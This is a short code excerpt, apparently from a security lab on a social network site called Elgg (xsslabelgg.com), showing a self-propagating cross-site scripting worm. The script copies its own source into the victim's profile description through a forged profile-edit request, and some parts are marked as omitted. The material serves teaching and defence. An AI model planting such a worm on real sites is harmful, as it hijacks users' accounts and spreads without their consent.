 <script type='text/javascript' id='worm'>
window.onload = function(){
... code omitted ...
// Get the tags and the code in between
var headerTag = "<script type='text/javascript' id='worm'>";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
// Put all the pieces together
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
// Set the content of the description field and access level
var desc="&description=" + wormCode + "&accesslevel%5Bdescription%5D=2";
// Construct the url and content
var sendurl= "http://www.xsslabelgg.com/action/profile/edit";
var content= token+ts+name+desc+briefdesc+guid;
... code omitted ...
}
</script>